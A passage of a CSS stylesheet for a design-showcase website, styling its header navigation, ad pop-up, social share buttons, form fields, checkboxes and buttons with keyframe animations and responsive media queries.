		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-moz-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@-o-keyframes tip {
    0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}
@keyframes tip {
	0% {
		bottom: 14px;
		opacity: 0;
	}
	100% {
		bottom: 44px;
		opacity: 1;
	}
}

#but-visible.visible, #but-visible, .page-contents-nav ul li, input[type=range], input[type="range"]::-webkit-slider-thumb, .wave-content, .single-fox-appearance:hover, .single-post-appearance:hover, .single-element-appearance:hover, .single-tale-appearance:hover, .ad-wrap:hover, .awards-badge {
	webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
    	-o-transition: all 0.2s linear;
    	   transition: all 0.2s linear;
}


/* - - - Flex - - - */

.flex {
	overflow: hidden;
}
.flex > div {
	float: unset;
	display: inline-block;
	margin-left: -5px;
	vertical-align: top;
	position: relative;
}
@media only screen and (min-width: 1123px) {
	.nominees .flex > div {
		margin-left: -10px;
	}
}

.amount {
	height: 18px;
    background: var(--main-text-black-color);
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
    white-space: nowrap;
    max-width: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.jury-badge {
	height: 18px;
	white-space: nowrap;
    background: var(--color-blue);
    border-radius: 40px;
    font-size: 10px;
    font-family: var(--bold-font);
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: 0;
    padding: 0 8px;
    line-height: 17px;
}
a.jury-badge {
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .ad

   - - - - - - - - - - - - - - - - - - - - */

.ad-wrap {
  position: fixed;
    border-radius: 4px;
    background: #ffffff;
    bottom: 20px;
    right: 20px;
    box-shadow: 0px 10px 20px rgb(0 0 0 / 31%);
    width: 100%;
    max-width: 320px;
    padding: 40px 30px 40px 70px;
    z-index: 10;
    line-height: 1.4;
    font-size: 17px;
}
.ad-icon {
  left: 16px;
      top: 40px;
      position: absolute;
      line-height: 0;
}
.ad-icon img {
  width: 40px;
    height: auto;
}
.ad-wrap a {
  color: #ffffff;
    background: var(--color-blue);
    padding: 3px 20px;
    border-radius: 90px;
    margin-top: 4px;
    font-family: var(--bold-font);
    display: inline-block;
  }
  .ad-wrap a:hover {
      opacity: 0.7;
    }
.ad-wrap p {
    margin: 1px 0 1px;
}
.ad-wrap .secondary-navigation-button {
  position: absolute;
    top: 0;
    cursor: pointer;
}
.ad-wrap .secondary-navigation-button:hover {
    opacity: 1;
}


/* - - - - - - - - - - - - - - - - - - - -

    .formal-credits

   - - - - - - - - - - - - - - - - - - - - */

.formal-credits-wrap {
  position: fixed;
    bottom: 40px;
    right: 40px;
    width: 100%;
    max-width: 417px;
    z-index: 2;
    line-height: 1.4;
    color: #ffffff;
    font-size: 15px;
    text-align: right;
}
.formal-credits-wrap h4 {
  padding: 0;
    margin: 0 0 5px;
    line-height: 1;
    font-family: var(--normal-font);
    font-size: 21px;
    font-weight: normal;
}
.formal-credits-wrap p {
  margin: 1px 0 1px;
  font-size: 13px;
}
@media only screen and (max-width: 1460px) {
  .formal-credits-wrap {
      max-width: 220px;
      bottom: 20px;
    right: 20px;
    }
    .formal-credits-wrap h4 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 1170px) {
.formal-credits-wrap {
  display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    secondary-navigation

   - - - - - - - - - - - - - - - - - - - - */

.secondary-navigation {
    position: relative;
    height: 64px;
    padding-top: 8px;
}
@media only screen and (max-width: 1026px) {
.pop-up-wrap .secondary-navigation {
    position: absolute;
    z-index: 1;
    right: 8px;
}
}
.secondary-navigation-button {
    position: relative;
    bottom: 6px;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    cursor: pointer;
}
.secondary-navigation-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}
.secondary-navigation-button:hover {
	opacity: 0.5;
}
.secondary-navigation-close-button {
    float: right;
    right: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    .who-we-are

   - - - - - - - - - - - - - - - - - - - - */

.who-we-are {
	display: inline-block;
	text-align: left;
}
.wave-site-nav-pop-up .who-we-are, .wave-private-pop-up .who-we-are, .wave-search-pop-up .who-we-are, .wave-add-new-pop-up .who-we-are {
display: none;
}
.who-we-are a {
	display: inline-block;
	opacity: 1;
}
.who-we-are a:hover {
	opacity: 0.5;
}
.who-we-are-logo {
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
    margin-right: 8px;
}
.who-we-are-logo svg {
    fill: #ffffff;
	width: 32px;
	height: 32px;
}
.overlay-footer .who-we-are-logo svg {
    fill: #272626;
  }
.overlay-footer .who-we-are-site-info {
    color: #272626;
}
.who-we-are-site-info {
	color: #ffffff;
	display: inline-block;
	vertical-align: middle;
}
.who-we-are-site-name {
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.who-we-are-site-description {
	font-size: 10px;
}

@media only screen and (max-width: 2100px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 25%;
}
}

@media only screen and (max-width: 1600px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 33.333%;
}
}

@media only screen and (max-width: 1367px) {
.canvas {
	padding: 20px;
}
.wave-search-pop-up .canvas {
	padding-top: 80px;
}
.elements-group {
	margin-top: 20px;
}
}

@media only screen and (max-width: 1122px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.appearance-statistics-and-social-wrap {
    display: none!important;
}
.dot-hr {
    margin: 56px auto 109px;
}
.sticky-title-fixed {
    top: 57px;
}
}
@media only screen and (max-width: 1060px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 766px) {
body {
    font-size: 16px;
    line-height: 1.5;
}
p {
    margin: 15px 0 1px;
}
.tip {
	display: none!important;
}
.ad-wrap {
bottom: 10px;
right: 10px;
left: 10px;
padding: 20px 20px 20px 70px;
width: unset;
max-width: unset;
}
.ad-icon {
    top: 20px;
}
h1, h1.elegant-title {
	font-size: 32px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 24px;
}
h3.elegant-title {
    margin: 28px 0 24px;
}
.sticky-title-wrap {
    margin: 13px 0 3px;
}
.sticky-title {
    margin: 13px 0 9px;
}
.sticky-title {
    font-size: 12px;
}
.sticky-title-fixed a.elegant-link-active {
    padding-bottom: 19px;
}
.sticky-title .middot-separator {
    //margin: 0 8px;
}
.appearance-info-container-description p {
    font-size: 13px;
}
}
@media only screen and (max-width: 600px) {
.flex > div {
    margin-left: 0;
}
.max-4-foxes-in-line-wrap {
    max-width: 512px;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    wave

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.wave-header .wave-content svg {
	fill: var(--main-text-black-color);
}
.wave-content {
    cursor: pointer;
    height: 46px;
    width: 46px;
	background: #ffffff;
    border-radius: 50%;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
}
.wave-content:hover {
	box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
@media only screen and (min-width: 1026px) {
.wave-add-new-holder .wave-content:hover {
    transform: rotate(360deg);
    transition: all 0.6s cubic-bezier(0.26, 0.93, 0.82, 1);
    box-shadow: 0 0 50px 40px var(--color-blue);
    background: #6080ff!important;
}
}
.wave-header .wave-content a {
	position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
}
.wave-content svg {
	width: auto;
	height: 11px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.wave-add-new-holder .wave-content {
    background: var(--color-blue);
}
.wave-add-new-holder .wave-content svg {
	fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 9px;
}
.wave-search-holder .wave-content svg {
  stroke: var(--main-text-black-color);
  stroke-width: 9px;
}
.wave-search-holder .wave-content, .wave-notifications-holder .wave-content {
  background: transparent;
}


/* - - - - - - - - - - - - - - - - - - - -

    header

   - - - - - - - - - - - - - - - - - - - - */

.header {
	position: fixed;
	top: 0;
    width: 100%;
    height: 63px;
    background: #ffffff;
    z-index: 3;
}
.header-nav {
	position: absolute;
    width: 100%;
}
@media only screen and (min-width: 1680px) {
.header-nav {
    max-width: 1680px;
    left: 50%;
    margin-left: -840px;
}
}
.wave-header {
    position: absolute;
	top: 7.5px;
	cursor: pointer;
}
.wave-header:hover .wave-header-tip {
	display: block;
}
.wave-header .wave-content {
    height: 48px;
    width: 48px;
}
.wave-header .wave-content svg {
    height: 48px;
}


/* - - - site menu - - - */

.site-menu-top {
    position: absolute;
    top: 7.5px;
    right: 428px;
    border: 1px solid #cecccc;
    height: 48px;
	width: -webkit-calc(100% - 530px);
  width:    -moz-calc(100% - 530px);
  width:      -o-calc(100% - 530px);
  width:         calc(100% - 530px);
    border-radius: 100px;
}
.site-menu-top-hover:hover {
  background: rgb(247 247 247 / 70%);
}
.site-menu-top-title {
	font-size: 17px;
    height: inherit;
    line-height: 48px;
    margin-left: 38px;
    color: var(--main-text-black-color);
    max-width: 84%;
    white-space: nowrap;
    font-family: var(--bold-font);
    overflow: hidden;
    z-index: 1;
    position: relative;
}
.left-to-right-anime {
    display: inline-block;
    position: relative;
    transform: translate3d(-200%, 0, 0);
    transition: transform 0.5s cubic-bezier(.215,.61,.355,1);
	transition-delay: .2s;
}
.left-to-right-anime.show-h1 {
	transform: translate3d(0, 0, 0);
}
.site-menu-top-icon {
	width: 48px;
    position: absolute;
    right: 0;
	top: 0;
	line-height: 0;
}
.site-menu-top-icon svg {
	fill: var(--main-text-black-color);
  /*stroke: var(--main-text-black-color);
  stroke-width: 6px;*/
}
.site-menu-wrap {
	display: none;
  width: 101%;
  left: -2px;
    padding: 38px;
    background: rgb(255 255 255);
    top: -49px;
    position: relative;
    border: var(--main-border);
    border-radius: 20px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-wrap:hover .site-menu-top-icon {
	cursor: pointer;
}
.site-menu-wrap .site-menu-top-icon svg {
	fill: var(--main-text-black-color);
}
.site-menu-wrap .title-holder-h3 {
    margin: 33px 0 1px;
}
.site-menu-wrap .title-holder-h3 h3, .site-menu-mobile .title-holder-h3 h3 {
    font-size: 12px;
    font-family: var(--normal-font);
	font-weight: normal;
	color: #828181;
}
.site-menu-wrap ul {
    padding-left: 0;
    list-style-type: none;
    margin-top: 14px;
}
.site-menu-wrap a, .site-menu-mobile a {
    color: var(--main-text-black-color);
    font-size: 14px;
    font-family: var(--bold-font);
}
.site-menu-wrap a:hover, .site-menu-mobile a:hover {
    opacity: 0.7;
}


/* - - - .wave-sign-in-holder - - - */

.wave-sign-in-holder {
    right: 88px;
}
.wave-sign-in-holder .wave-content {
	background: transparent;
    font-size: 13px;
    line-height: 48px;
    color: #828181;
    width: 59px;
    border-radius: 0;
    border-radius: 3px;
    text-align: center;
}
.wave-sign-in-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-register-holder - - - */

.wave-register-holder {
    right: 16px;
}
.wave-register-holder .wave-content {
	background: var(--color-blue);
    font-size: 13px;
    line-height: 48px;
    color: #ffffff;
    width: 70px;
    border-radius: 3px;
    text-align: center;
}
.wave-register-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-cssfox-icon-holder - - - */

.wave-cssfox-icon-holder {
	left: 16px;
}
.wave-cssfox-icon-holder .wave-content {
    box-shadow: none;
	background: transparent;
}
.wave-cssfox-icon-holder .wave-content:hover {
    opacity: 0.7;
}
.wave-cssfox-icon-holder .wave-content svg {
    height: 33px;
}


/* - - - .wave-site-nav-holder - - - */

.wave-site-nav-holder {
	right: 428px;
	display: none;
}
.wave-site-nav-holder .wave-content {
	background: rgba(239, 239, 239, 0);
}


/* - - - .wave-search-holder - - - */

.wave-search-holder {
	right: 340px;
}


/* - - - .wave-add-new-holder - - - */

.wave-add-new-holder {
	right: 252px;
}


/* - - - .wave-notifications-holder - - - */

.wave-notifications-holder {
	right: 104px;
}


/* - - - .wave-profile-picture-holder - - - */

.wave-profile-picture-holder {
    right: 16px;
}
.wave-profile-picture-holder .wave-content {
	padding: 0;
	box-shadow: none;
	background: transparent;
	overflow: hidden;
    position: relative;
}
.wave-profile-picture-holder img, .wave-profile-picture-holder svg {
	width: 100%;
    height: auto;
}

.wave-header-tip {
	transform: translate3d(0, 13px, 0);
    -webkit-animation: wave-header-tip 0.4s;
    		animation: wave-header-tip 0.4s;
}
.wave-site-nav-holder .wave-header-tip {
	width: 60px;
    margin-left: -30px;
}
.wave-search-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
.wave-add-new-holder .wave-header-tip {
	width: 80px;
    margin-left: -40px;
    pointer-events: none;
}
.wave-notifications-holder .wave-header-tip {
	width: 96px;
    margin-left: -48px;
}
.wave-profile-picture-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
@-webkit-keyframes wave-header-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 13px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    display-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.wave-statistics-and-social {
	z-index: 16;
    position: fixed;
	transform: translate3d(16px, 0, 0);
}
.overlay-page > div > .wave-statistics-and-social {
    display: none;
}
.wave-statistics-and-social:hover .wave-statistics-and-social-tip {
	display: block;
}
.display-statistics-and-social-up {
	transform: translate3d(-46px, 0, 0)!important;
}


/* - - - .wave-comments-holder - - - */

.wave-comments-holder {
	top: -webkit-calc(80% - 222px);
	top: 	-moz-calc(80% - 222px);
    top: 	  -o-calc(80% - 222px);
    top: 		 calc(80% - 222px);
	transition: transform 0.65s ease-in-out;
}


/* - - - .wave-views-holder - - - */

.wave-views-holder .wave-content {
    cursor: default;
}
.wave-views-holder .wave-content:hover, .wave-comments-holder .wave-content:hover {
	box-shadow: none;
  cursor: default;
}
.wave-views-holder {
	top: -webkit-calc(80% - 160px);
	top: 	-moz-calc(80% - 160px);
    top: 	  -o-calc(80% - 160px);
    top: 		 calc(80% - 160px);
	transition: transform 0.6s ease-in-out;
}


/* - - - .wave-likes-holder - - - */

.wave-likes-holder {
	top: -webkit-calc(80% - 98px);
	top: 	-moz-calc(80% - 98px);
    top:      -o-calc(80% - 98px);
    top: 		 calc(80% - 98px);
	transition: transform 0.55s ease-in-out;
}


/* - - - .wave-shares-holder - - - */

.wave-shares-holder {
	top: -webkit-calc(80% - 36px);
	top: 	-moz-calc(80% - 36px);
    top:      -o-calc(80% - 36px);
    top: 		 calc(80% - 36px);
	transition: transform 0.5s ease-in-out;
}
.wave-shares-holder .wave-content {
    cursor: default;
}
.wave-statistics-and-social-tip {
	text-align: left;
	white-space: nowrap;
	width: initial;
	padding: 8px 18px;
	bottom: 0;
    transform: translate3d(36px, 0, 0);
    -webkit-animation: wave-statistics-and-social-tip 0.4s;
    		animation: wave-statistics-and-social-tip 0.4s;
}
@-webkit-keyframes wave-statistics-and-social-tip {
	0%   {
		transform: translate3d(16px, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(36px, 0, 0);
		opacity: 1;
	}
}
.wave-shares-holder:hover .social-buttons-wrap {
	display: block;

}


/* - - - - - - - - - - - - - - - - - - - -

    social-buttons

   - - - - - - - - - - - - - - - - - - - - */

.social-buttons-wrap {
	display: none;
    z-index: 1;
	padding: 24px 12px 53px;
    border-radius: 4px;
    position: absolute;
    bottom: 0px;
	transform: translate3d(0, 0, 0);
    text-align: center;
    background-color: #ffffff;
    -webkit-animation: social-buttons-wrap 0.4s;
    		animation: social-buttons-wrap 0.4s;
    left: -5px;
    border: var(--main-border);
}
@-webkit-keyframes social-buttons-wrap {
	0%   {
		transform: translate3d(0, 10px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
.social-buttons-content {
	position: relative;
	display: block;
    margin-top: 16px;
    cursor: pointer;
    height: 38px;
    width: 38px;
    border-radius: 50%;
    border: var(--main-border);
}
.social-buttons-content:first-of-type {
    margin-top: 0;
}
.social-buttons-content svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.overlay-page .wave-content .social-buttons-content svg {
    fill: var(--main-text-black-color);
}
.social-buttons-content:hover {
	box-shadow: none;
}
.social-buttons-content:hover svg {
	opacity: 0.7;
}
.social-buttons-content .amount {
    top: -7px;
}

@media only screen and (max-width: 1026px) {
.header {
    height: 57px;
}
.wave-register-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 55px!important;
}
.wave-sign-in-holder {
    right: 73px;
}
.wave-sign-in-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 41px!important;
}
.site-menu-wrap {
    top: -43px;
}
.site-menu-top-icon {
    width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-icon, .site-menu-wrap .site-menu-top-icon {
	width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.wave-header .wave-content {
    height: 42px;
    width: 42px;
}
.site-menu-top {
    right: 254px;
    height: 42px;
	width: -webkit-calc(100% - 330px);
    width:    -moz-calc(100% - 330px);
    width:      -o-calc(100% - 330px);
	width:         calc(100% - 330px);
}
.site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.site-menu-wrap {
    padding: 24px;
}
.wave-notifications-holder {
    right: 68px;
}
.wave-add-new-holder {
    right: 130px;
}
.wave-search-holder {
    right: 192px;
}
.wave-site-nav-holder {
    right: 254px;
}
.wave-notifications-holder svg, .wave-add-new-holder svg, .wave-search-holder svg, .wave-site-nav-holder svg {
    height: 9px;
}
.wave-profile-picture-holder {
    right: 6px;
}
.wave-cssfox-icon-holder {
    left: 6px;
}
.wave-statistics-and-social {
    transform: translate3d(4px, 0, 0);
}
//.wave-statistics-and-social .wave-content svg {
    height: 10px;
}
.wave-comments-holder {
	top: -webkit-calc(90% - 222px);
	top: 	-moz-calc(90% - 222px);
    top: 	  -o-calc(90% - 222px);
    top: 		 calc(90% - 222px);
}
.wave-views-holder {
	top: -webkit-calc(90% - 160px);
	top: 	-moz-calc(90% - 160px);
    top: 	  -o-calc(90% - 160px);
    top: 		 calc(90% - 160px);
}
.wave-likes-holder {
	top: -webkit-calc(90% - 98px);
	top: 	-moz-calc(90% - 98px);
    top:      -o-calc(90% - 98px);
    top: 		 calc(90% - 98px);
}
.wave-shares-holder {
	top: -webkit-calc(90% - 36px);
	top: 	-moz-calc(90% - 36px);
    top:      -o-calc(90% - 36px);
    top: 		 calc(90% - 36px);
}
}
@media only screen and (max-width: 766px) {
.site-menu-top {
	display: none;
}
.wave-site-nav-holder {
	display: block;
}
}




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    Form elements

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

input, select, textarea {
  	margin: 0;
}
label {
    display: block;
    font-family: var(--bold-font);
    font-size: 14px;
}
.label-note {
	display: block;
    font-family: var(--normal-font);
    font-size: 12px;
    color: #5a5959;
    margin-top: 2px;
	line-height: 1.5;
}
.label-note .middot-separator {
    margin: 0 3px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .required-field-message

   - - - - - - - - - - - - - - - - - - - - */

input + span.required-field-message, select + span.required-field-message, textarea + span.required-field-message, .textarea + span.required-field-message, .stripe-input + span.required-field-message { /* !!! */
	position: absolute;
	display: none;
	top: 0;
    left: -40px;
    height: 36px;
    width: 36px;
    background: var(--theme-color);
    color: #ffffff;
    z-index: 1;
    border-radius: 50%;
	cursor: pointer;
}
.required-field-message svg {
	width: auto;
    height: 16px;
    fill: #ffffff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.required-field-message-tip {
    bottom: 44px;
    width: 140px;
    margin-left: -70px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password], .textarea {
    background: transparent;
    font: inherit;
    font-size: 18px;
    width: 100%;
    border: none;
    margin-top: 8px;
    border-bottom: 1px solid #bcbcbc;
}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
    box-shadow: 0 0 0 40px #ffffff inset;
    -webkit-text-fill-color: var(--theme-color);
}
.elements-group-no-label select, .elements-group-no-label input[type='url'], .elements-group-no-label input[type='email'], .elements-group-no-label input[type=text], .elements-group-no-label input[type=password], .elements-group-no-label .textarea, .elements-group-no-label .button {
	margin-top: 0;
}
select {
    cursor: pointer;
	text-transform: none;
}
select:hover, input[type='url']:hover, input[type='email']:hover, input[type=text]:hover, input[type=password]:hover {
	outline-color: transparent;
	border-bottom: 1px solid #b8b8b8;
}
select:focus, input[type='url']:focus, input[type='email']:focus, input[type=text]:focus, input[type=password]:focus {
	outline-color: transparent;
    border-bottom: 1px solid var(--color-blue);
    outline: none;
}
option {
	padding: 10px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password] {
    padding: 0;
    height: 26px;
}
input[type="file"] {
    display: none;
}
.input-field-not-editable {
	padding: 10px 20px;
    box-shadow: 0 0 10px rgba(51, 51, 51, 0.16);
    color: #719DA0;
    display: inline-block;
}


/* - - - - - - - - - - - - - - - - - - - -

    checkbox

   - - - - - - - - - - - - - - - - - - - - */

.checkbox-container {
	margin-top: 8px;
}
.checkbox-say {
	display: inline-block;
    cursor: pointer;
    margin: 0;
    font-size: 12px;
    color: #828181;
}
.checkbox-inline-block {
	display: inline-block;
	margin-right: 12px;
}
input[type="checkbox"] {
    display:none;
}
input[type="checkbox"] + label span {
    display: inline-block;
    width: 26px;
    height: 26px;
    margin: -3px 8px 0 0;
    vertical-align: middle;
    background: transparent;
    border: 1px solid #d1d1d1;
    border-radius: 50%;
    cursor: pointer;
	position: relative;
}
input[type="checkbox"]:checked + label span {
	border: 1px solid #d1d1d1;
}
input[type="checkbox"]:checked + label span:before {
    content: "";
    position: absolute;
    width: 7px;
    height: 10px;
	top: 5px;
    left: 8px;
    transform: rotate(45deg);
    border: 3px solid #8e8e8e;
    border-left: none;
    border-top: none;
	-webkit-animation: input-checkbox 0.3s;
    		animation: input-checkbox 0.3s;
}
@-webkit-keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-moz-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-o-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    textarea

   - - - - - - - - - - - - - - - - - - - - */

.textarea {
	max-width: 100%;
    padding: 8px 8px 36px;
    border: 1px solid #bcbcbc;
    border-radius: 4px;
    margin-top: 10px;
}
.textarea:hover {
	outline-color: transparent;
	border: 1px solid #b8b8b8;
}
.textarea:focus {
	outline-color: transparent;
	border: 1px solid var(--color-blue);
	outline: none;
}
p[placeholder]:empty:before {
	content: attr(placeholder);
	display: block;
	color: #D0D1E0;
}
.textarea .text-wrap > p:first-child {
	margin-top: 0;
}
textarea {
	display: block;
    vertical-align: top;
}
textarea:focus {
    outline: none;
}

::-webkit-input-placeholder {
    color: #D0D1E0;
}
:-moz-placeholder {
    color: #D0D1E0;
}
::-moz-placeholder {
    color: #D0D1E0;
}
:-ms-input-placeholder {
    color: #D0D1E0;
}


/* - - - - - - - - - - - - - - - - - - - -

    custom-file-upload

   - - - - - - - - - - - - - - - - - - - - */

.custom-file-upload {
    cursor: pointer;
    display: inline-block;
    font: inherit;
    font-size: 13px!important;
    color: var(--color-blue);
    text-align: center;
    line-height: 34px;
    height: 36px;
    margin: 10px 0 0!important;
    border-radius: 40px;
    padding: 0 16px;
    border: 1px solid var(--color-blue);
}
.custom-file-upload:hover {
    background: transparent;
    border: 1px solid #b8b8b8;
}
.display-file-upload-name {
    font-size: 12px;
    display: inline-block;
    color: #828181;
    margin-left: 8px;
    vertical-align: middle;
    white-space: nowrap;
	max-width: -webkit-calc(100% - 110px);
	max-width:    -moz-calc(100% - 110px);
    max-width:      -o-calc(100% - 110px);
    max-width: 		   calc(100% - 110px);
    overflow: hidden;
    text-overflow: ellipsis;
}


/* - - - - - - - - - - - - - - - - - - - -

    .two-elements-group-inline

   - - - - - - - - - - - - - - - - - - - - */

.two-elements-group-inline {

}
.two-elements-group-inline-left {
	width: 48%;
    float: left;
}
.two-elements-group-inline-right {
	width: 48%;
    float: right;
}


/* - - - - - - - - - - - - - - - - - - - -

    button

   - - - - - - - - - - - - - - - - - - - - */

.button, .button-no-hover {
	font-family: inherit;
    text-align: center;
    padding: 0 28px;
    height: 52px;
    line-height: 52px;
    margin-top: 10px;
    display: inline-block;
    cursor: pointer;
    outline-color: transparent;
    color: #ffffff;
	  font-size: 16px;
    background: var(--color-blue);
    border: none;
    border-radius: 3px;
    webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
           transition: all 0.1s linear;
}
.button:hover {
	  background: #ffffff;
    color: var(--color-blue);
    box-shadow: 1px 2px 2px #b9b9b9;
}
.button-no-hover {
	  cursor: default;
}
.save-changes-panel .button {
	  height: 44px;
    line-height: 44px;
    font-size: 14px;
    background: var(--main-text-black-color);
    background: var(--color-blue);
    color: #ffffff;
    border-radius: 3px;
	  border: 0;
}
.overlayContainer .save-changes-panel .button {
  background: var(--color-blue);
  color: #ffffff;
}
.save-changes-panel .button:hover, .overlayContainer .save-changes-panel .button:hover {
	opacity: 0.8;
	box-shadow: none;
}
input.input-search-form {
	float: left;
    width: -webkit-calc(100% - 130px);
	width:    -moz-calc(100% - 130px);
    width:      -o-calc(100% - 130px);
    width: 		   calc(100% - 130px);
	margin-top: 30px;
}
.button-search-form {
	float: right;
}

.below-field-link {
	font-size: 12px;
	color: #565656;
	cursor: pointer;
	display: inline-block;
}
.below-field-link:hover {
	opacity: 0.8;
}
a.below-field-link {
    color: #565656;
}
@media only screen and (max-width: 770px) {
label {
    font-size: 14px;
}
.label-note {
    line-height: 1.3;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    page

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.page-display-metadata {
	position: relative;
    text-align: center;
    padding: 190px 10px 100px;
	color: #ffffff;
    fill: #ffffff;
	background-color: #757d9c;
}
.page-display-metadata-elegant {
    box-shadow: none;
    background-color: transparent;
	padding: 130px 10px 1px!important;
	clear: both;
	color: var(--main-text-black-color);

	max-width: 1200px;
	width: 82%;
    margin: 0 auto;
    text-align: left;
}
.page-display-metadata-overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.site-logo svg {
    fill: #ffffff;
    width: 32px;
    height: 32px;
	position: relative;
}
.page-display-title {
	line-height: 1;
    color: inherit;
    padding: 0;
	margin: 0;
    position: relative;
}
.page-display-metadata-elegant .page-display-title {
    color: var(--main-text-black-color);
	margin-bottom: 20px;
}

.page-display-description {
    font-size: 12px;
    position: relative;
	max-width: 1200px;
    margin: 0 auto;
}
.page-display-metadata-elegant .page-display-description {
    color: #828181;
	line-height: 1.2;
}
.page-display-description p {
	margin: 0; /* Showing <p>s as <br>s */
}
.page-display-metadata-elegant .page-display-description p {
	margin: 10px 0 1px;
}
.page-wrap {
    position: relative;
    margin: 0 auto;
    padding: 0 8px;
    max-width: 840px;
    width: 100%;
	margin-top: -48px;
}
.page-wrap img {
    max-width: 100%;
    height: auto;
    margin: 20px 0 0;
}

.archived {
	position: absolute;
    width: 150px;
    height: 150px;
    left: -20px;
    top: -50px;
    border-radius: 50%;
    transform: rotate(-15deg);
}
